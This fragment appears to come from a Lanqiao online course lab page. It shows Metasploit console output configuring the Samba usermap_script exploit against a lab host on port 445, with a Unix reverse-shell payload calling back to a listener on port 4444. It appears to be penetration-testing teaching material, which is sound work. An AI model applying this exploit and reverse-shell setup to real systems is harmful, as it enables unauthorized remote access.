 Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.122.102 yes The target address
RPORT 445 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.122.101 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >
蓝桥云课